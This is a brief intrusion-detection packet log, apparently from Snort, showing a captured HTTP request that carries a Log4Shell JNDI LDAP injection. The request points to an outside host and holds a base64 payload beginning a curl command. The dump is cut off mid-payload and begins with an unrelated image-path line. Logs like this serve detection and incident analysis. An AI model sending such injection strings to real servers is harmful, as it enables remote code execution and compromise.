 WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B Ack: 0x9B92AFC8 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35 dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63 .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F /Command/Base64/
4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75 KGN1cmwgLXMgNDUu